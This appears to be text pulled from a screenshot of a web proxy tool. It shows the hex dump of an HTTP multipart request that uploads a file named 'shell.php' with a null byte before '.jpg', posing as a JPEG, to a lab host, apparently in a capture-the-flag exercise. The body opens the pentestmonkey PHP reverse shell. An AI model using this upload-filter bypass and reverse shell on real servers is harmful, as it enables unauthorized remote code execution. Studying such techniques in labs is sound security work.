 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
000000f0 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 ccept-Language:
00000100 65 6e 2d 55 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a en-US,en;q=0.5
00000110 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-Encoding:
00000120 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a gzip, deflate
00000130 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d 75 Content-Type: mu
00000140 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 74 ltipart/form-dat
00000150 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d 2d a; boundary=----
00000160 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000170 2d 2d 2d 2d 2d 2d 2d 33 33 34 37 32 38 30 32 39 -------334728029
00000180 39 33 37 37 39 35 37 37 34 32 34 32 33 33 32 38 9377957742423328
00000190 34 32 30 35 34 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 42054 Content-L
000001a0 65 6e 67 74 68 3a 20 35 37 31 39 0d 0a 4f 72 69 ength: 5719 Ori
000001b0 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 30 2e 31 gin: http://10.1
000001c0 30 2e 35 38 2e 31 31 31 3a 31 33 33 37 0d 0a 43 0.58.111:1337 C
000001d0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
000001e0 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a Referer: http:
000001f0 2f 2f 31 30 2e 31 30 2e 35 38 2e 31 31 31 3a 31 //10.10.58.111:1
00000200 33 33 37 2f 75 70 6c 6f 61 64 2d 63 76 30 30 31 337/upload-cv001
00000210 30 31 30 31 31 2f 0d 0a 43 6f 6f 6b 69 65 3a 20 01011/ Cookie:
00000220 50 48 50 53 45 53 53 49 44 3d 6f 69 63 65 38 6a PHPSESSID=oice8j
00000230 30 71 6d 6d 74 76 39 6f 70 62 69 6c 37 76 69 72 0qmmtv9opbil7vir
00000240 39 72 61 62 0d 0a 55 70 67 72 61 64 65 2d 49 6e 9rab Upgrade-In
00000250 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a secure-Requests:
00000260 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1 ----------
00000270 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000280 2d 2d 2d 33 33 34 37 32 38 30 32 39 39 33 37 37 ---3347280299377
00000290 39 35 37 37 34 32 34 32 33 33 32 38 34 32 30 35 9577424233284205
000002a0 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 4 Content-Dispo
000002b0 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
000002c0 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 a; name="file";
000002d0 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e filename="shell.
000002e0 70 68 70 00 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 php .jpg" Conte
000002f0 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a nt-Type: image/j
00000300 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 0a 2f 2f 20 peg <?php //
00000310 70 68 70 2d 72 65 76 65 72 73 65 2d 73 68 65 6c php-reverse-shel
00000320 6c 20 2d 20 41 20 52 65 76 65 72 73 65 20 53 68 l - A Reverse Sh
00000330 65 6c 6c 20 69 6d 70 6c 65 6d 65 6e 74 61 74 69 ell implementati
00000340 6f 6e 20 69 6e 20 50 48 50 0a 2f 2f 20 43 6f 70 on in PHP // Cop
00000350 79 72 69 67 68 74 20 28 43 29 20 32 30 30 37 20 yright (C) 2007
00000360 70 65 6e 74 65 73 74 6d 6f 6e 6b 65 79 40 70 65 pentestmonkey@pe
00000370 6e 74 65 73 74 6d 6f 6e 6b 65 79 2e 6e 65 74 0a ntestmonkey.net
00000380 2f 2f 0a 2f 2f 20 54 68 69 73 20 74 6f 6f 6c 20 // // This tool
Response
Pretty Raw Hex Render